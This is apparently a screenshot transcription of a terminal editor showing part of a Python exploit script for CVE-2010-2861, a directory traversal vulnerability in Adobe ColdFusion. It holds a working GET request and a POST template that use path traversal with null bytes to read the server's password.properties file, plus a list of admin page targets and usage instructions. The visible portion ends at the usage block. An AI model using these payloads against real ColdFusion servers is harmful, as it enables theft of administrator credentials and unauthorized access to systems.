 GNU nano 3.2 14641.py
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/
# leo 13.08.2010
import sys
import socket
import re
# in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/administrator/archives/index.cfm", "/cfide/install.cfm", "/CFIDE/administrator/entman/index.$
post = """POST %s HTTP/1.1
Host: %s
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: %d
locale=%%00%s%%00a"""
def main():
    if len(sys.argv) != 4:
        print "usage: %s <host> <port> <file_path>" % sys.argv[0]
        print "example: %s localhost 80 ../../../../../../../lib/password.properties" % sys.argv[0]
        print "if successful, the file will be printed"
        return
[ Read 65 lines (Converted from DOS format) ]